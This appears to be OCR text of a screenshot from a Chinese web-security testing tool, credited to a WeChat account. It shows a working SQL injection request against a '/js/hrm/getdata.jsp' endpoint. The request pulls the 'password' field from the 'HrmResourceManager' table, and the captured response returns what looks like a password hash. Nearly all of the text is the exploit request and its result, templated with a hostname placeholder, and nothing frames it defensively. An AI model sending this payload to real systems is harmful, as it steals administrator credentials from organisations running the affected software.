 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager
HTTP/1.1
2 Host: {{Hostname}}
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.
5414.120 Safari/537.36
4 Connection: close
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip
Responses 112bytes / 399ms 美化 渲染 请输入定位响应 详情
8 Date: Sun, 12 May 2024 10:52:01 GMT
9 Content-Length: 112
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50 F4D42EB2695CCB43333CA6EBEDE3EAB7
51
公众号 · 剁椒Muyou鱼头